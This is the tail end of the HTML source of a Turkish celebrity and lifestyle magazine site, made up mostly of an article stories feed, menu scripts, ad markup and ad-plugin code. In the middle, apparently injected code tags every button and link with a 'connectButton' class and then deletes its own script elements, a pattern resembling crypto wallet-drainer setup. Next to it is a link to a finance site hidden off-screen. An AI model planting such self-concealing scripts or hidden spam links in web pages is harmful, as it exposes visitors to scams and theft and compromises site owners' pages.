                 desc: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-beautiful-happy-cute-smiling-blonde-woman-casual-gray-hipster-summer-clothes-with-no-makeup-isolated-white-taking-selfie-1_large.webp",
                 link: "https://magazinpark.com/selfie-icin-en-iyi-telefon-tutus-taktikleri/",
                 linkText: 'Ünlülerin Fotoğraflarındaki O Işık Nasıl Yakalanır? Selfie İçin En İyi Telefon Tutuş Taktikleri (2025 Rehberi)',
                 time: "1770071040",
                 seen: false
             }]
         },
                {
             id: '18364',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/194073.jpg",
             name: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 type: "photo",
                 desc: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/194073.jpg",
                 link: "https://magazinpark.com/unlulerin-bagisiklik-guclendirici-ozel-karisimlari/",
                 linkText: 'Seda Sayan\'dan Ebru Şallı\'ya: Ünlülerin Bağışıklık Güçlendirici Özel Karışımları (2025 Tarifleri)',
                 time: "1770070740",
                 seen: false
             }]
         },
                {
             id: '18360',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-of-a-cute-brown-toy-poodle-at-home-dayti-2021-08-31-13-23-03-utc-1024x683-1.jpg",
             name: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 type: "photo",
                 desc: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/portrait-of-a-cute-brown-toy-poodle-at-home-dayti-2021-08-31-13-23-03-utc-1024x683-1.jpg",
                 link: "https://magazinpark.com/barinaktan-sahiplenen-ornek-unluler/",
                 linkText: 'Barınaktan Sahiplenen Örnek Ünlüler ve Can Dostlarının Hikayeleri',
                 time: "1770070620",
                 seen: false
             }]
         },
                {
             id: '18357',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/unlu-kediler-19.jpg",
             name: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 type: "photo",
                 desc: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/unlu-kediler-19.jpg",
                 link: "https://magazinpark.com/kedisi-icin-ozel-bakici-tutan-unluler/",
                 linkText: 'Kedisi İçin Özel Bakıcı Tutan Ünlüler: Aylık Pet Masrafları Dudak Uçuklatıyor (2025)',
                 time: "1770070560",
                 seen: false
             }]
         },
                {
             id: '18348',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/pomeranian_boo_001_54386_6926523.jpg",
             name: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 type: "photo",
                 desc: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/pomeranian_boo_001_54386_6926523.jpg",
                 link: "https://magazinpark.com/unlulerin-cins-kopekleri-ve-fiyatlari-pomeranian/",
                 linkText: 'Ünlülerin Cins Köpekleri ve Fiyatları: Pomeranian Boo Tutkusu Kime Kaça Patladı? (2025)',
                 time: "1770069600",
                 seen: false
             }]
         },
                {
             id: '18345',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/1koku.jpg",
             name: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 type: "photo",
                 desc: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/1koku.jpg",
                 link: "https://magazinpark.com/uygun-fiyatli-unlu-parfum-muadilleri/",
                 linkText: 'Uygun Fiyatlı Ünlü Parfüm Muadilleri: Servet Ödemeden O Gibi Kokun (2025 Rehberi)',
                 time: "1770069360",
                 seen: false
             }]
         },
                {
             id: '18341',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/bihter-ziyagilin-ikonik-parfumu-givenchy-absolutely-v0-gw7vogenffwf1.webp",
             name: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 type: "photo",
                 desc: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/bihter-ziyagilin-ikonik-parfumu-givenchy-absolutely-v0-gw7vogenffwf1.webp",
                 link: "https://magazinpark.com/bihter-ziyagilin-parfumu-neydi/",
                 linkText: 'Bihter Ziyagilin Parfümü Neydi? Dizi Karakterleriyle Özdeşleşen Kokular (2025)',
                 time: "1770068820",
                 seen: false
             }]
         },
       

     ]
 });
	 
	 
$(window).scroll(function() {
   if($(window).scrollTop() + $(window).height() > $(document).height() - 275) {
       $(".fixedMenu").hide();
   } else {
	   $(".fixedMenu").show();
   }
});
$(".mobilShadow").click(function () {

            $(".toggle-menu").click();

	});

	$(".mobilSearch").click(function () {
            $(".mArama").fadeToggle();
	});

	$(".mobile-menu div > ul > li").click(function () {
		$(this).children(".sub-menu").first().slideToggle();
	});

$(document).ready(function(){

	//hizliMenu
	$(".hizliMenu ul li").hover(function(){
		$(this).addClass("hizliMenuActive");
		$(this).find("ul").show().addClass("animated bounceIn");
	}, function(){
		$(this).removeClass("hizliMenuActive");
		$(this).find("ul").hide();
	});

	$(".hizliMenu > ul > li > ul.emojiler_acilir li").hover(function(){
		$(this).addClass("emoji_active");
		$(this).find("span").show();
	}, function(){
		$(this).removeClass("emoji_active");
		$(this).find("ul").hide();
	});

});
</script>


	
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://magazinpark.com/",
	"logo":{
		"@type":"ImageObject",
		"url":"",
		"contentUrl": "https://magazinpark.com/wp-content/uploads/2022/03/mp2.png",
		"width":136,
		"height":39},
		"sameAs":[
		"",
		"",
		""
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://magazinpark.com/",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://magazinpark.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}

</script>




<div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/birportal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>
<a href="https://hemel-finvex-ai.com" style="position: absolute; left: -10434px">Hemel Finvex</a><script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/magazinpark.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"\u00d6NCE","insertion_after":"SONRA","insertion_prepend":"\u0130\u00c7ER\u0130\u011e\u0130N \u00d6N\u00dcNE EKLE","insertion_append":"\u0130\u00c7ER\u0130\u011e\u0130N ARDINA EKLE","insertion_replace_content":"\u0130\u00c7ER\u0130\u011e\u0130 DE\u011e\u0130\u015eT\u0130R","insertion_replace_element":"\u00d6\u011eEY\u0130 DE\u011e\u0130\u015eT\u0130R","visible":"G\u00d6R\u00dcN\u00dcR","hidden":"G\u0130ZL\u0130","fallback":"SON \u00c7ARE","automatically_placed":"AdSende otomatik reklam kodu taraf\u0131ndan otomatik yerle\u015ftirilmi\u015f","cancel":"Vazge\u00e7","use":"Kullan","add":"Ekle","parent":"Ana","cancel_element_selection":"\u00d6\u011fe se\u00e7imini iptal et","select_parent_element":"Ebeveyn eleman\u0131 se\u00e7","css_selector":"CSS se\u00e7ici","use_current_selector":"Ge\u00e7erli se\u00e7iciyi kullan","element":"ELEMAN","path":"YOL","selector":"SE\u00c7\u0130C\u0130"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
